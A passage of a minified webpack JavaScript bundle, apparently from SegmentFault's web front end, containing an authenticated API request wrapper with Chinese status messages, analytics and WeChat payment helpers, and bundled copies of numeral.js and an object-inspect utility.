m[Y(434)]=Number[Y(445)](Date[Y(398)]()/1e3);let T=JSON.stringify(m),L=await sign(T);C="".concat(N[0],Y(377))[Y(443)](ed,"&ivd=")[Y(443)](encodeURIComponent(L))}return C}var ef=C(97622),ep=C(3268),eh=C(14224);let em=["platform","X-Forwarded-For"],eg={200:"服务器成功返回请求的数据。",201:"新建或修改数据成功。",202:"一个请求已经进入后台排队（异步任务）。",204:"删除数据成功。",400:"发出的请求有错误，服务器没有进行新建或修改数据的操作。",401:"用户没有权限（令牌、用户名、密码错误）。",403:"用户得到授权，但是访问是被禁止的。",404:"发出的请求针对的是不存在的记录，服务器没有进行操作。",406:"请求的格式不可得。",410:"请求的资源被永久删除，且不会再得到的。",422:"当创建一个对象时，发生一个验证错误。",500:"服务器发生错误，请检查服务器。",502:"网关错误。",503:"服务不可用，服务器暂时过载或维护。",504:"网关超时。"};let Request=class Request{setServerTime(m){this.serverTime=1e3*m,this.timeDiff=Date.now()-this.serverTime}getToken(){return this.Token}setToken(m){this.Token=m}async send(m,_){let C=this.Token;if((null===L.jU||void 0===L.jU?void 0:(0,L.jU)())&&!(null==_?void 0:_.skipToken)&&(C=(0,ep.LP)()||""),(null===L.jU||void 0===L.jU?void 0:(0,L.jU)())&&!this.serverTime){let{_store:m}=(0,L.Qm)(),_=m.getState(),{serverTime:C}=_.global;if(C)this.setServerTime(C);else{let m=await (0,W.Z)("".concat("/gateway","/service/time?query=current"));this.setServerTime(m.data.time)}}let N=C?C.split("~"):[];N.length>1&&(C=N[1]||"");let T="/gateway"+m;return m.indexOf("/answer/api")>-1&&(T="http://meta-segmentfault-meta-sf.sf-web:30123"+m),(null==_?void 0:_.method)!=="GET"&&(null==_?void 0:_.method)||(T=await getUrl(T,this.timeDiff)),new Promise((N,D)=>{var U;let V={"Content-Type":"application/json"};if((null==_?void 0:null===(U=_.headers)||void 0===U?void 0:U.contentType)==="unset"&&delete V["Content-Type"],null===L.jU||void 0===L.jU?void 0:(0,L.jU)()){let{_store:m}=(0,L.Qm)(),_=m.getState(),{serverData:C}=_.global;this.commonParams={...C},delete this.commonParams.Token,delete this.commonParams.userAgent,em.forEach(m=>{delete this.commonParams[m]})}else V["user-agent"]=this.userAgent,H()(null==_?void 0:_.headerWhiteList)?em.forEach(m=>{delete this.commonParams[m]}):em.forEach(m=>{var C;(null==_?void 0:null===(C=_.headerWhiteList)||void 0===C?void 0:C.includes(m))||delete this.commonParams[m]});let G=Date.now();(0,W.Z)(T,{headers:{Token:C,...V,...this.commonParams,Authorization:"Bearer ".concat(C)},method:null==_?void 0:_.method,[(null===L.jU||void 0===L.jU?void 0:(0,L.jU)())?"data":"body"]:null==_?void 0:_.data,...(null==_?void 0:_.responseType)?{responseType:null==_?void 0:_.responseType}:{}}).then(_=>{let C=null==_?void 0:_.headers.get("set-token");if(C){B.Z.set("PHPSESSID",C,{expires:15});let m=eh.env.SHARE_COOKIES_DOMAIN||"";m&&B.Z.set("SHARESESSID",C,{expires:15,domain:m})}200===_.status||204===_.status?m.indexOf("/answer/api")>-1?N(_.data.data):N(_.data):201===_.status?("string"==typeof _.data&&_.data&&ef.Z.confirm({content:_.data}),N(_.data)):D(!1)}).catch(async T=>{let{response:U}=T;if(U){let C=null==U?void 0:U.headers.get("set-token");if(C){B.Z.set("PHPSESSID",C,{expires:15});let m=eh.env.SHARE_COOKIES_DOMAIN||"";m&&B.Z.set("SHARESESSID",C,{expires:15,domain:m})}let{status:T,data:H}=U;if(404===T&&H instanceof Object){let{_store:m}=(0,L.Qm)(),{page:_=0,total_page:C=0}=H;if(_>C){m.dispatch({type:"global/saveRouteInterceptor",payload:{path:"noMoreList"}}),N(H);return}}if(400===T||403===T){if(H instanceof Object){D({...H,isError:!0});return}if("string"==typeof H){ef.Z.confirm({content:H,hideCancel:!0}),D(!1);return}}if(401===T){let{_store:m}=(0,L.Qm)();if(null===L.jU||void 0===L.jU?void 0:(0,L.jU)()){if("string"==typeof H){let C=m.getState(),{customLayout:N}=C.global.currentRoute;switch(H){case"Unauthorized":if(!(null==_?void 0:_.skipLogin)){if(N){L.m8.replace("/user/login");return}localStorage.setItem("referer",decodeURI(window.location.href)),m.dispatch({type:"global/saveShowLoginState",payload:{isShowLogin:!0}})}break;case"Unactivated":if(N){L.m8.replace("/user/binding");return}m.dispatch({type:"global/saveBindMobileState",payload:{isShowBindMobile:!0,unactivated:!0}})}}}else"Unauthorized"===H&&m.dispatch({type:"global/saveRouteInterceptor",payload:{path:"/user/login"}})}if(500===T){ef.Z.confirm({content:"服务器发生错误，请检查服务器。",hideCancel:!0}),D(!1);return}if(!T.toString().startsWith("4")){let _=H||eg[U.status];console.table({time:Z()(new Date).format("YY.MM.DD hh:mm:ss"),waitingTime:Date.now()-G,url:m,errortext:_})}D(!1);return}console.error("error",new Date,m,C,T),D(!1)})})}constructor(m){let{Token:_,userAgent:C,...N}=m;this.Token=_,this.userAgent=C,this.commonParams=N}}},86811:function(m,_){"use strict";_.Z=function(){return window.plausible=window.plausible||function(){(window.plausible.q=window.plausible.q||[]).push(arguments)},{errorEvent:m=>{window.plausible("error",{props:{...m}})},btnClickEvent:m=>{window.plausible("btn_click",{props:{...m}})},selfEvent:(m,_)=>{window.plausible(m,{props:{..._}})}}}},10628:function(m,_,C){"use strict";C.d(_,{U:function(){return wxPay}});var N=C(49960),T=C(81249),L=C(28761);let wxPay=m=>new Promise((_,C)=>{(0,T.loadScript)("https://res.wx.qq.com/open/js/jweixin-1.6.0.js").then(()=>{window.WeixinJSBridge.invoke("getBrandWCPayRequest",m,m=>{"get_brand_wcpay_request:ok"===m.err_msg?_(m):C(m)})})});_.Z=m=>{let{publicPath:_,title:C,wxShareCover:D,description:Z}=m;_&&(0,N.isWeixin)()&&(0,T.loadScript)("https://res.wx.qq.com/open/js/jweixin-1.6.0.js").then(()=>{let m={title:C,link:"".concat(window.location.href),imgUrl:D||"".concat(_,"touch-icon.png"),desc:Z};(0,L.y1X)().then(_=>{if(_ instanceof Object){let C=_.jsApiList.slice();window.wx&&(window.wx.config(_),window.wx.error(console.error),window.wx.ready(()=>{C.forEach(_=>{window.wx[_](m)})}))}})})}},64626:function(){},36475:function(){},74861:function(m,_,C){m.exports=C(34002)},15352:function(m,_,C){m.exports=C(4730)},17763:function(m,_,C){C(36065)},95675:function(m,_,C){m.exports=C(49428)},6209:function(m,_,C){m.exports=C(59776)},4587:function(m,_,C){var N,T;void 0!==(T="function"==typeof(N=function(){var m,_,C,N,T,L={},D={},Z={currentLocale:"en",zeroFormat:null,nullFormat:null,defaultFormat:"0,0",scalePercentBy100:!0},B={currentLocale:Z.currentLocale,zeroFormat:Z.zeroFormat,nullFormat:Z.nullFormat,defaultFormat:Z.defaultFormat,scalePercentBy100:Z.scalePercentBy100};function Numeral(m,_){this._input=m,this._value=_}return(N=function(m){var _,C,D,Z;if(N.isNumeral(m))_=m.value();else if(0===m||void 0===m)_=0;else if(null===m||T.isNaN(m))_=null;else if("string"==typeof m){if(B.zeroFormat&&m===B.zeroFormat)_=0;else if(B.nullFormat&&m===B.nullFormat||!m.replace(/[^0-9]+/g,"").length)_=null;else{for(C in L)if((Z="function"==typeof L[C].regexps.unformat?L[C].regexps.unformat():L[C].regexps.unformat)&&m.match(Z)){D=L[C].unformat;break}_=(D=D||N._.stringToNumber)(m)}}else _=Number(m)||null;return new Numeral(m,_)}).version="2.0.6",N.isNumeral=function(m){return m instanceof Numeral},N._=T={numberToFormat:function(m,_,C){var T,L,Z,B,U,H,W,V=D[N.options.currentLocale],G=!1,K=!1,Y=0,Q="",X="",J=!1;if(L=Math.abs(m=m||0),N._.includes(_,"(")?(G=!0,_=_.replace(/[\(|\)]/g,"")):(N._.includes(_,"+")||N._.includes(_,"-"))&&(U=N._.includes(_,"+")?_.indexOf("+"):m<0?_.indexOf("-"):-1,_=_.replace(/[\+|\-]/g,"")),N._.includes(_,"a")&&(T=!!(T=_.match(/a(k|m|b|t)?/))&&T[1],N._.includes(_," a")&&(Q=" "),_=_.replace(RegExp(Q+"a[kmbt]?"),""),L>=1e12&&!T||"t"===T?(Q+=V.abbreviations.trillion,m/=1e12):L<1e12&&L>=1e9&&!T||"b"===T?(Q+=V.abbreviations.billion,m/=1e9):L<1e9&&L>=1e6&&!T||"m"===T?(Q+=V.abbreviations.million,m/=1e6):(L<1e6&&L>=1e3&&!T||"k"===T)&&(Q+=V.abbreviations.thousand,m/=1e3)),N._.includes(_,"[.]")&&(K=!0,_=_.replace("[.]",".")),Z=m.toString().split(".")[0],B=_.split(".")[1],H=_.indexOf(","),Y=(_.split(".")[0].split(",")[0].match(/0/g)||[]).length,B?(N._.includes(B,"[")?(B=(B=B.replace("]","")).split("["),X=N._.toFixed(m,B[0].length+B[1].length,C,B[1].length)):X=N._.toFixed(m,B.length,C),Z=X.split(".")[0],X=N._.includes(X,".")?V.delimiters.decimal+X.split(".")[1]:"",K&&0===Number(X.slice(1))&&(X="")):Z=N._.toFixed(m,0,C),Q&&!T&&Number(Z)>=1e3&&Q!==V.abbreviations.trillion)switch(Z=String(Number(Z)/1e3),Q){case V.abbreviations.thousand:Q=V.abbreviations.million;break;case V.abbreviations.million:Q=V.abbreviations.billion;break;case V.abbreviations.billion:Q=V.abbreviations.trillion}if(N._.includes(Z,"-")&&(Z=Z.slice(1),J=!0),Z.length<Y)for(var ee=Y-Z.length;ee>0;ee--)Z="0"+Z;return H>-1&&(Z=Z.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+V.delimiters.thousands)),0===_.indexOf(".")&&(Z=""),W=Z+X+(Q||""),G?W=(G&&J?"(":"")+W+(G&&J?")":""):U>=0?W=0===U?(J?"-":"+")+W:W+(J?"-":"+"):J&&(W="-"+W),W},stringToNumber:function(m){var _,C,N,T=D[B.currentLocale],L=m,Z={thousand:3,million:6,billion:9,trillion:12};if(B.zeroFormat&&m===B.zeroFormat)C=0;else if(B.nullFormat&&m===B.nullFormat||!m.replace(/[^0-9]+/g,"").length)C=null;else{for(_ in C=1,"."!==T.delimiters.decimal&&(m=m.replace(/\./g,"").replace(T.delimiters.decimal,".")),Z)if(N=RegExp("[^a-zA-Z]"+T.abbreviations[_]+"(?:\\)|(\\"+T.currency.symbol+")?(?:\\))?)?$"),L.match(N)){C*=Math.pow(10,Z[_]);break}C*=((m.split("-").length+Math.min(m.split("(").length-1,m.split(")").length-1))%2?1:-1)*Number(m=m.replace(/[^0-9\.]+/g,""))}return C},isNaN:function(m){return"number"==typeof m&&isNaN(m)},includes:function(m,_){return -1!==m.indexOf(_)},insert:function(m,_,C){return m.slice(0,C)+_+m.slice(C)},reduce:function(m,_){if(this===null)throw TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof _)throw TypeError(_+" is not a function");var C,N=Object(m),T=N.length>>>0,L=0;if(3==arguments.length)C=arguments[2];else{for(;L<T&&!(L in N);)L++;if(L>=T)throw TypeError("Reduce of empty array with no initial value");C=N[L++]}for(;L<T;L++)L in N&&(C=_(C,N[L],L,N));return C},multiplier:function(m){var _=m.toString().split(".");return _.length<2?1:Math.pow(10,_[1].length)},correctionFactor:function(){var m=Array.prototype.slice.call(arguments);return m.reduce(function(m,_){var C=T.multiplier(_);return m>C?m:C},1)},toFixed:function(m,_,C,N){var T,L,D,Z,B=m.toString().split("."),U=_-(N||0);return D=Math.pow(10,T=2===B.length?Math.min(Math.max(B[1].length,U),_):U),Z=(C(m+"e+"+T)/D).toFixed(T),N>_-T&&(L=RegExp("\\.?0{1,"+(N-(_-T))+"}$"),Z=Z.replace(L,"")),Z}},N.options=B,N.formats=L,N.locales=D,N.locale=function(m){return m&&(B.currentLocale=m.toLowerCase()),B.currentLocale},N.localeData=function(m){if(!m)return D[B.currentLocale];if(!D[m=m.toLowerCase()])throw Error("Unknown locale : "+m);return D[m]},N.reset=function(){for(var m in Z)B[m]=Z[m]},N.zeroFormat=function(m){B.zeroFormat="string"==typeof m?m:null},N.nullFormat=function(m){B.nullFormat="string"==typeof m?m:null},N.defaultFormat=function(m){B.defaultFormat="string"==typeof m?m:"0.0"},N.register=function(m,_,C){if(_=_.toLowerCase(),this[m+"s"][_])throw TypeError(_+" "+m+" already registered.");return this[m+"s"][_]=C,C},N.validate=function(m,_){var C,T,L,D,Z,B,U,H;if("string"!=typeof m&&(m+="",console.warn&&console.warn("Numeral.js: Value is not string. It has been co-erced to: ",m)),(m=m.trim()).match(/^\d+$/))return!0;if(""===m)return!1;try{U=N.localeData(_)}catch(m){U=N.localeData(N.locale())}return L=U.currency.symbol,Z=U.abbreviations,C=U.delimiters.decimal,T="."===U.delimiters.thousands?"\\.":U.delimiters.thousands,(null===(H=m.match(/^[^\d]+/))||(m=m.substr(1),H[0]===L))&&(null===(H=m.match(/[^\d]+$/))||(m=m.slice(0,-1),H[0]===Z.thousand||H[0]===Z.million||H[0]===Z.billion||H[0]===Z.trillion))&&(B=RegExp(T+"{2}"),!m.match(/[^\d.,]/g)&&!((D=m.split(C)).length>2)&&(D.length<2?!!D[0].match(/^\d+.*\d$/)&&!D[0].match(B):1===D[0].length?!!D[0].match(/^\d+$/)&&!D[0].match(B)&&!!D[1].match(/^\d+$/):!!D[0].match(/^\d+.*\d$/)&&!D[0].match(B)&&!!D[1].match(/^\d+$/)))},N.fn=Numeral.prototype={clone:function(){return N(this)},format:function(m,_){var C,T,D,Z=this._value,U=m||B.defaultFormat;if(_=_||Math.round,0===Z&&null!==B.zeroFormat)T=B.zeroFormat;else if(null===Z&&null!==B.nullFormat)T=B.nullFormat;else{for(C in L)if(U.match(L[C].regexps.format)){D=L[C].format;break}T=(D=D||N._.numberToFormat)(Z,U,_)}return T},value:function(){return this._value},input:function(){return this._input},set:function(m){return this._value=Number(m),this},add:function(m){var _=T.correctionFactor.call(null,this._value,m);return this._value=T.reduce([this._value,m],function(m,C,N,T){return m+Math.round(_*C)},0)/_,this},subtract:function(m){var _=T.correctionFactor.call(null,this._value,m);return this._value=T.reduce([m],function(m,C,N,T){return m-Math.round(_*C)},Math.round(this._value*_))/_,this},multiply:function(m){return this._value=T.reduce([this._value,m],function(m,_,C,N){var L=T.correctionFactor(m,_);return Math.round(m*L)*Math.round(_*L)/Math.round(L*L)},1),this},divide:function(m){return this._value=T.reduce([this._value,m],function(m,_,C,N){var L=T.correctionFactor(m,_);return Math.round(m*L)/Math.round(_*L)}),this},difference:function(m){return Math.abs(N(this._value).subtract(m).value())}},N.register("locale","en",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(m){var _=m%10;return 1==~~(m%100/10)?"th":1===_?"st":2===_?"nd":3===_?"rd":"th"},currency:{symbol:"$"}}),N.register("format","bps",{regexps:{format:/(BPS)/,unformat:/(BPS)/},format:function(m,_,C){var T,L=N._.includes(_," BPS")?" ":"";return m*=1e4,_=_.replace(/\s?BPS/,""),T=N._.numberToFormat(m,_,C),N._.includes(T,")")?((T=T.split("")).splice(-1,0,L+"BPS"),T=T.join("")):T=T+L+"BPS",T},unformat:function(m){return+(1e-4*N._.stringToNumber(m)).toFixed(15)}}),_={base:1024,suffixes:["B","KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"]},C="("+(C=(m={base:1e3,suffixes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"]}).suffixes.concat(_.suffixes.filter(function(_){return 0>m.suffixes.indexOf(_)})).join("|")).replace("B","B(?!PS)")+")",N.register("format","bytes",{regexps:{format:/([0\s]i?b)/,unformat:new RegExp(C)},format:function(C,T,L){var D,Z,B,U=N._.includes(T,"ib")?_:m,H=N._.includes(T," b")||N._.includes(T," ib")?" ":"";for(D=0,T=T.replace(/\s?i?b/,"");D<=U.suffixes.length;D++)if(Z=Math.pow(U.base,D),B=Math.pow(U.base,D+1),null===C||0===C||C>=Z&&C<B){H+=U.suffixes[D],Z>0&&(C/=Z);break}return N._.numberToFormat(C,T,L)+H},unformat:function(C){var T,L,D=N._.stringToNumber(C);if(D){for(T=m.suffixes.length-1;T>=0;T--){if(N._.includes(C,m.suffixes[T])){L=Math.pow(m.base,T);break}if(N._.includes(C,_.suffixes[T])){L=Math.pow(_.base,T);break}}D*=L||1}return D}}),N.register("format","currency",{regexps:{format:/(\$)/},format:function(m,_,C){var T,L,D=N.locales[N.options.currentLocale],Z={before:_.match(/^([\+|\-|\(|\s|\$]*)/)[0],after:_.match(/([\+|\-|\)|\s|\$]*)$/)[0]};for(_=_.replace(/\s?\$\s?/,""),T=N._.numberToFormat(m,_,C),m>=0?(Z.before=Z.before.replace(/[\-\(]/,""),Z.after=Z.after.replace(/[\-\)]/,"")):!(m<0)||N._.includes(Z.before,"-")||N._.includes(Z.before,"(")||(Z.before="-"+Z.before),L=0;L<Z.before.length;L++)switch(Z.before[L]){case"$":T=N._.insert(T,D.currency.symbol,L);break;case" ":T=N._.insert(T," ",L+D.currency.symbol.length-1)}for(L=Z.after.length-1;L>=0;L--)switch(Z.after[L]){case"$":T=L===Z.after.length-1?T+D.currency.symbol:N._.insert(T,D.currency.symbol,-(Z.after.length-(1+L)));break;case" ":T=L===Z.after.length-1?T+" ":N._.insert(T," ",-(Z.after.length-(1+L)+D.currency.symbol.length-1))}return T}}),N.register("format","exponential",{regexps:{format:/(e\+|e-)/,unformat:/(e\+|e-)/},format:function(m,_,C){var T=("number"!=typeof m||N._.isNaN(m)?"0e+0":m.toExponential()).split("e");return _=_.replace(/e[\+|\-]{1}0/,""),N._.numberToFormat(Number(T[0]),_,C)+"e"+T[1]},unformat:function(m){var _=N._.includes(m,"e+")?m.split("e+"):m.split("e-"),C=Number(_[0]),T=Number(_[1]);return T=N._.includes(m,"e-")?T*=-1:T,N._.reduce([C,Math.pow(10,T)],function(m,_,C,T){var L=N._.correctionFactor(m,_);return m*L*(_*L)/(L*L)},1)}}),N.register("format","ordinal",{regexps:{format:/(o)/},format:function(m,_,C){var T=N.locales[N.options.currentLocale],L=N._.includes(_," o")?" ":"";return _=_.replace(/\s?o/,""),L+=T.ordinal(m),N._.numberToFormat(m,_,C)+L}}),N.register("format","percentage",{regexps:{format:/(%)/,unformat:/(%)/},format:function(m,_,C){var T,L=N._.includes(_," %")?" ":"";return N.options.scalePercentBy100&&(m*=100),_=_.replace(/\s?\%/,""),T=N._.numberToFormat(m,_,C),N._.includes(T,")")?((T=T.split("")).splice(-1,0,L+"%"),T=T.join("")):T=T+L+"%",T},unformat:function(m){var _=N._.stringToNumber(m);return N.options.scalePercentBy100?.01*_:_}}),N.register("format","time",{regexps:{format:/(:)/,unformat:/(:)/},format:function(m,_,C){var N=Math.floor(m/60/60),T=Math.floor((m-3600*N)/60),L=Math.round(m-3600*N-60*T);return N+":"+(T<10?"0"+T:T)+":"+(L<10?"0"+L:L)},unformat:function(m){var _=m.split(":"),C=0;return 3===_.length?C+=3600*Number(_[0])+60*Number(_[1])+Number(_[2]):2===_.length&&(C+=60*Number(_[0])+Number(_[1])),Number(C)}}),N})?N.call(_,C,_,m):N)&&(m.exports=T)},34538:function(m,_,C){var N="function"==typeof Map&&Map.prototype,T=Object.getOwnPropertyDescriptor&&N?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,L=N&&T&&"function"==typeof T.get?T.get:null,D=N&&Map.prototype.forEach,Z="function"==typeof Set&&Set.prototype,B=Object.getOwnPropertyDescriptor&&Z?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,U=Z&&B&&"function"==typeof B.get?B.get:null,H=Z&&Set.prototype.forEach,W="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,V="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,G="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,K=Boolean.prototype.valueOf,Y=Object.prototype.toString,Q=Function.prototype.toString,X=String.prototype.match,J=String.prototype.slice,ee=String.prototype.replace,et=String.prototype.toUpperCase,er=String.prototype.toLowerCase,en=RegExp.prototype.test,eo=Array.prototype.concat,ei=Array.prototype.join,ea=Array.prototype.slice,es=Math.floor,el="function"==typeof BigInt?BigInt.prototype.valueOf:null,ec=Object.getOwnPropertySymbols,eu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,ed="function"==typeof Symbol&&"object"==typeof Symbol.iterator,ef="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===ed?"object":"symbol")?Symbol.toStringTag:null,ep=Object.prototype.propertyIsEnumerable,eh=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(m){return m.__proto__}:null);function addNumericSeparator(m,_){if(m===1/0||m===-1/0||m!=m||m&&m>-1e3&&m<1e3||en.call(/e/,_))return _;var C=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof m){var N=m<0?-es(-m):es(m);if(N!==m){var T=String(N),L=J.call(_,T.length+1);return ee.call(T,C,"$&_")+"."+ee.call(ee.call(L,/([0-9]{3})/g,"$&_"),/_$/,"")}}return ee.call(_,C,"$&_")}var em=C(57002),eg=em.custom,ev=isSymbol(eg)?eg:null;function wrapQuotes(m,_,C){var N="double"===(C.quoteStyle||_)?'"':"'";return N+m+N}function isArray(m){return"[object Array]"===toStr(m)&&(!ef||!("object"==typeof m&&ef in m))}function isRegExp(m){return"[object RegExp]"===toStr(m)&&(!ef||!("object"==typeof m&&ef in m))}function isSymbol(m){if(ed)return m&&"object"==typeof m&&m instanceof Symbol;if("symbol"==typeof m)return!0;if(!m||"object"!=typeof m||!eu)return!1;try{return eu.call(m),!0}catch(m){}return!1}m.exports=function inspect_(m,_,C,N){var T=_||{};if(has(T,"quoteStyle")&&"single"!==T.quoteStyle&&"double"!==T.quoteStyle)throw TypeError('option "quoteStyle" must be "single" or "double"');if(has(T,"maxStringLength")&&("number"==typeof T.maxStringLength?T.maxStringLength<0&&T.maxStringLength!==1/0:null!==T.maxStringLength))throw TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var Z=!has(T,"customInspect")||T.customInspect;if("boolean"!=typeof Z&&"symbol"!==Z)throw TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(has(T,"indent")&&null!==T.indent&&"	"!==T.indent&&!(parseInt(T.indent,10)===T.indent&&T.indent>0))throw TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(has(T,"numericSeparator")&&"boolean"!=typeof T.numericSeparator)throw TypeError('option "numericSeparator", if provided, must be `true` or `false`');var B=T.numericSeparator;if(void 0===m)return"undefined";if(null===m)return"null";if("boolean"==typeof m)return m?"true":"false";if("string"==typeof m)return function inspectString(m,_){if(m.length>_.maxStringLength){var C=m.length-_.maxStringLength;return inspectString(J.call(m,0,_.maxStringLength),_)+"... "+C+" more character"+(C>1?"s":"")}return wrapQuotes(ee.call(ee.call(m,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,lowbyte),"single",_)}(m,T);if("number"==typeof m){if(0===m)return 1/0/m>0?"0":"-0";var Y=String(m);return B?addNumericSeparator(m,Y):Y}if("bigint"==typeof m){var et=String(m)+"n";return B?addNumericSeparator(m,et):et}var en=void 0===T.depth?5:T.depth;if(void 0===C&&(C=0),C>=en&&en>0&&"object"==typeof m)return isArray(m)?"[Array]":"[Object]";var es=function(m,_){var C;if("	"===m.indent)C="	";else{if("number"!=typeof m.indent||!(m.indent>0))return null;C=ei.call(Array(m.indent+1)," ")}return{base:C,prev:ei.call(Array(_+1),C)}}(T,C);if(void 0===N)N=[];else if(indexOf(N,m)>=0)return"[Circular]";function inspect(m,_,L){if(_&&(N=ea.call(N)).push(_),L){var D={depth:T.depth};return has(T,"quoteStyle")&&(D.quoteStyle=T.quoteStyle),inspect_(m,D,C+1,N)}return inspect_(m,T,C+1,N)}if("function"==typeof m&&!isRegExp(m)){var ec=function(m){if(m.name)return m.name;var _=X.call(Q.call(m),/^function\s*([\w$]+)/);return _?_[1]:null}(m),eg=arrObjKeys(m,inspect);return"[Function"+(ec?": "+ec:" (anonymous)")+"]"+(eg.length>0?" { "+ei.call(eg,", ")+" }":"")}if(isSymbol(m)){var ey=ed?ee.call(String(m),/^(Symbol\(.*\))_[^)]*$/,"$1"):eu.call(m);return"object"!=typeof m||ed?ey:markBoxed(ey)}if(m&&"object"==typeof m&&("undefined"!=typeof HTMLElement&&m instanceof HTMLElement||"string"==typeof m.nodeName&&"function"==typeof m.getAttribute)){for(var eb,ew="<"+er.call(String(m.nodeName)),ex=m.attributes||[],eS=0;eS<ex.length;eS++)ew+=" "+ex[eS].name+"="+wrapQuotes((eb=ex[eS].value,ee.call(String(eb),/"/g,"&quot;")),"double",T);return ew+=">",m.childNodes&&m.childNodes.length&&(ew+="..."),ew+="</"+er.call(String(m.nodeName))+">"}if(isArray(m)){if(0===m.length)return"[]";var e_=arrObjKeys(m,inspect);return es&&!function(m){for(var _=0;_<m.length;_++)if(indexOf(m[_],"\n")>=0)return!1;return!0}(e_)?"["+indentedJoin(e_,es)+"]":"[ "+ei.call(e_,", ")+" ]"}if("[object Error]"===toStr(m)&&(!ef||!("object"==typeof m&&ef in m))){var ej=arrObjKeys(m,inspect);return"cause"in Error.prototype||!("cause"in m)||ep.call(m,"cause")?0===ej.length?"["+String(m)+"]":"{ ["+String(m)+"] "+ei.call(ej,", ")+" }":"{ ["+String(m)+"] "+ei.call(eo.call("[cause]: "+inspect(m.cause),ej),", ")+" }"}if("object"==typeof m&&Z){if(ev&&"function"==typeof m[ev]&&em)return em(m,{depth:en-C});if("symbol"!==Z&&"function"==typeof m.inspect)return m.inspect()}if(function(m){if(!L||!m||"object"!=typeof m)return!1;try{L.call(m);try{U.call(m)}catch(m){return!0}return m instanceof Map}catch(m){}return!1}(m)){var ek=[];return D&&D.call(m,function(_,C){ek.push(inspect(C,m,!0)+" => "+inspect(_,m))}),collectionOf("Map",L.call(m),ek,es)}if(function(m){if(!U||!m||"object"!=typeof m)return!1;try{U.call(m);try{L.call(m)}catch(m){return!0}return m instanceof Set}catch(m){}return!1}(m)){var eE=[];return H&&H.call(m,function(_){eE.push(inspect(_,m))}),collectionOf("Set",U.call(m),eE,es)}if(function(m){if(!W||!m||"object"!=typeof m)return!1;try{W.call(m,W);try{V.call(m,V)}catch(m){return!0}return m instanceof WeakMap}catch(m){}return!1}(m))return weakCollectionOf("WeakMap");if(function(m){if(!V||!m||"object"!=typeof m)return!1;try{V.call(m,V);try{W.call(m,W)}catch(m){return!0}return m instanceof WeakSet}catch(m){}return!1}(m))return weakCollectionOf("WeakSet");if(function(m){if(!G||!m||"object"!=typeof m)return!1;try{return G.call(m),!0}catch(m){}return!1}(m))return weakCollectionOf("WeakRef");if("[object Number]"===toStr(m)&&(!ef||!("object"==typeof m&&ef in m)))return markBoxed(inspect(Number(m)));if(function(m){if(!m||"object"!=typeof m||!el)return!1;try{return el.call(m),!0}catch(m){}return!1}(m))return markBoxed(inspect(el.call(m)));if("[object Boolean]"===toStr(m)&&(!ef||!("object"==typeof m&&ef in m)))return markBoxed(K.call(m));if("[object String]"===toStr(m)&&(!ef||!("object"==typeof m&&ef in m)))return markBoxed(inspect(String(m)));if(!("[object Date]"===toStr(m)&&(!ef||!("object"==typeof m&&ef in m)))&&!isRegExp(m)){var eO=arrObjKeys(m,inspect),eC=eh?eh(m)===Object.prototype:m instanceof Object||m.constructor===Object,eN=m instanceof Object?"":"null prototype",eA=!eC&&ef&&Object(m)===m&&ef in m?J.call(toStr(m),8,-1):eN?"Object":"",eT=(eC||"function"!=typeof m.constructor?"":m.constructor.name?m.constructor.name+" ":"")+(eA||eN?"["+ei.call(eo.call([],eA||[],eN||[]),": ")+"] ":"");return 0===eO.length?eT+"{}":es?eT+"{"+indentedJoin(eO,es)+"}":eT+"{ "+ei.call(eO,", ")+" }"}return String(m)};var ey=Object.prototype.hasOwnProperty||function(m){return m in this};function has(m,_){return ey.call(m,_)}function toStr(m){return Y.call(m)}function indexOf(m,_){if(m.indexOf)return m.indexOf(_);for(var C=0,N=m.length;C<N;C++)if(m[C]===_)return C;return -1}function lowbyte(m){var _=m.charCodeAt(0),C={8:"b",9:"t",10:"n",12:"f",13:"r"}[_];return C?"\\"+C:"\\x"+(_<16?"0":"")+et.call(_.toString(16))}function markBoxed(m){return"Object("+m+")"}function weakCollectionOf(m){return m+" { ? }"}function collectionOf(m,_,C,N){return m+" ("+_+") {"+(N?indentedJoin(C,N):ei.call(C,", "))+"}"}function indentedJoin(m,_){if(0===m.length)return"";var C="\n"+_.prev+_.base;return C+ei.call(m,","+C)+"\n"+_.prev}function arrObjKeys(m,_){var C,N=isArray(m),T=[];if(N){T.length=m.length;for(var L=0;L<m.length;L++)T[L]=has(m,L)?_(m[L],m):""}var D="function"==typeof ec?ec(m):[];if(ed){C={};for(var Z=0;Z<D.length;Z++)C["$"+D[Z]]=D[Z]}for(var B in m)has(m,B)&&(!N||String(Number(B))!==B||!(B<m.length))&&(ed&&C["$"+B]instanceof Symbol||(en.call(/[^\w$]/,B)?T.push(_(B,m)+": "+_(m[B],m)):T.push(B+": "+_(m[B],m))));if("function"==typeof ec)for(var U=0;U<D.length;U++)ep.call(m,D[U])&&T.push("["+_(D[U])+"]: "+_(m[D[U]],m));return T}},14224:function(m){var _,C,N,T=m.exports={};function defaultSetTimout(){throw Error("setTimeout has not been defined")}function defaultClearTimeout(){throw Error("clearTimeout has not been defined")}function runTimeout(m){if(_===setTimeout)return setTimeout(m,0);if((_===defaultSetTimout||!_)&&setTimeout)return _=setTimeout,setTimeout(m,0);try{return _(m,0)}catch(C){try{return _.call(null,m,0)}catch(C){return _.call(this,m,0)}}}!function(){try{_="function"==typeof 